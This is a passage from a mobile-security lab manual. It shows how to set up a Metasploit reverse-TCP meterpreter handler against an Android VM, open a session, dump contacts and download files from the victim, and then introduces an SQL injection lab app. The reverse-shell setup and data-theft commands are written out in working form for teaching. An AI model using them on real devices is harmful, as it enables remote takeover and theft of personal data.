Start a handler to listen on port 4444 of the attacker VM:

<span id="page-39-1"></span><sup>1</sup> https://www.hackers-arise.com/post/2018/07/06/metasploit-basics-part-13-exploiting-android-mobile-devices

```
msf > use exploit/multi/handler
msf > set payload android/meterpreter/reverse_tcp
msf > set lhost 10.9.0.6
msf > set lport 4444
msf > exploit
```
From the victim Android, we start the installed app MainActivity



Warning: No obvious response after double-clicking, but actually it is running in the background.

Then we can see the session information from the attacker VM:

 $msf6$  > use exploit/multi/handler [\*] Using configured payload generic/shell\_reverse\_tcp msf6 exploit(m  $\overline{\mathsf{r}}$  > set payload android/meterpreter/reverse\_tcp payload => android/meterpreter/reverse\_tcp msf6 exploit(mu  $\cdot$ ) > set lhost 10.9.0.6  $lhost \implies 10.9.0.6$ msf6 exploit(r er) > set lport 4444  $\overline{lport}$  => 4444 ti/handler) > exploit msf6 exploit(r  $[*]$  Started reverse TCP handler on 10.9.0.6:4444  $[*]$  Sending stage (77015 bytes) to 10.9.0.5  $[*]$  Meterpreter session 1 opened (10.9.0.6:4444 -> 10.9.0.5:52762) at 2021-07-2  $901:21:12+0000$  $meterpreter >$ 

Now, we get the meterpreter console.

## **5.2.1 Basic Commands**

#### Check if the device is rooted

meterpreter > check\_root

See the current directory where you are

```
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
```
Dump all contacts

```
meterpreter > dump_contacts
[*] Fetching 5 contacts into list
[*] Contacts list saved to: contacts_dump_20210729033039.txt
```
If you want to view the dumped contacts information, exit meterpreter by exit and use cat to check:

```
[*] 10.9.0.5 - Meterpreter session 1 closed. Reason: Died
<u> msf6</u> exploit(<mark>ค</mark>เ
                    handler) > cat contacts_dump_20210729033703.txt
[*] exec: cat contacts_dump_20210729033703.txt
 .====================
[+] Contacts list dump
=====================
Date: 2021-07-29 03:37:03.361304817 +0000
OS: Android 7.1.2 - Linux 4.9.194-android-x86_64-gdcaac9a77ef9 (x86_64)
Remote IP: 10.9.0.5
Remote Port: 53078
#1
Name
       : Alice
Number : (403) 210-2122
Email : alice@hogwarts.edu
#2Name
       : Bobby
Number : (404) 789-2313
Email : bobby@hogwarts.edu
#3
Name
        : Ryan
Number : (210) 096-6287
Email : rvan@hogwarts.edu
```
Then run sessions  $-i$  1 to restore the session.

#### See also:

More commands can be found by:

```
meterpreter > help
```
Or see the [Metasploit Cheat Sheet](https://pentestmag.com/metasploit-cheat-sheet/)

## <span id="page-42-0"></span>**5.3 Task: steal sensitive files**

For example, get the DNS configurations on the victim mobile:

```
meterpreter > cat /etc/hosts
127.0.0.1 localhost
::1 ip6-localhost
```
Download it to the attacker machine

```
meterpreter > download /etc/hosts
```
## <span id="page-43-0"></span>**5.4 Monitor Traffic**

Launch Wireshark from desktop home bar.

When starting an exploit in *Explore Metasploits*, Wireshark captures the TCP traffic between the attacker and the victim. For example, here are the packets that the TCP connection establishes and transfers some encoded data(Note that  $10.9.0.6:4444$  is the malicious host):



Important: Don't delete the reverse\_tcp.apk created in this lab, we will use it in the following labs.

**CHAPTER**

## **LAB 8: APPS SQL INJECTION AND DEFENSE**

<span id="page-44-0"></span>SQL injection is basically a technique through which attackers can execute their own malicious SQL statements generally referred to malicious payload. Through the malicious SQL statements, attackers can steal information from the victim database; even worse, they may be able to make changes to the database.

This lab is adapted from [SEED Labs – SQL Injection Attack Lab.](https://seedsecuritylabs.org/Labs_16.04/Web/Web_SQL_Injection/) The major difference between this lab and the one in the SEED project is that: SEED lab explores the SQL Injection vulnerability of a remote web server and the attacker does SQL-inject attack via web application front-end input. In our lab, we store all user data of a mobile app in a local database for simplicity. All operations will be demonstrated on an android platform.

## <span id="page-44-1"></span>**6.1 Set-up**

Note: We adopt an android app named SQL Inject Demo (sql-inject-demo.apk, source code available [li-xin-yi/sql\\_inject\\_demo\)](https://github.com/li-xin-yi/sql_inject_demo) as our main environment. It should be installed on an android physical/virtual machine with  $API \geq 17$  (Android  $\geq 4.2$ ). We recommend a virtual machine of SDK API 25, which can be easily set-up either via [AVD manager integrated in Android Studio](https://developer.android.com/studio/run/emulator) or [SeedLab virtual machine on VirtualBox.](https://seedsecuritylabs.org/Labs_16.04/Mobile/SEEDAndroid_VirtualBox.pdf)

In this lab, you can use our Android VM, on which  $\text{sgl-inject-demo}$  is already installed:



## <span id="page-45-0"></span>**6.2 Task 0: Get familiar to the App**

This app uses an SQLite database to simulate an employee management system. After installed on your phone and sign in it first time, it initializes a database employeeDB.db, which contains only one table employee as:



Whenever you want to reset the database as above, uninstall the app and reinstall it or tap on the RESET button. When you open it, you will first be asked to login. Just pick one of the users (e.g. username: Alice, password



alice). If you type an incorrect username or password, you cannot access the system:

If you log in the system as a normal user (i.e. not Admin), you will enter your own profile page. Meanwhile, you can edit some fields (Nickname, Password, Address, Phone, and Email) and tap the "UPDATE" button to update your profile.



However, as a normal user, you cannot modify your ID, Name, SSN, Salary, Birthday or any information of other users.

if you log in with Admin account, you will enter a manage view and see all employees' personal information in the database:



When tapping on any item in this page, you will jump to a profile page similar to the one we previously saw, except that you can now modify any field of this user, excluding ID.



Moreover, you can delete the information of a certain employee and add a new employee by clicking on the "+" button on the "All employees" view as well. Note that we might not use any functionalities of Admin add/delete/update in the following tasks, but by using the data interface, you can explore the vulnerabilities with custom data in a more flexible way.

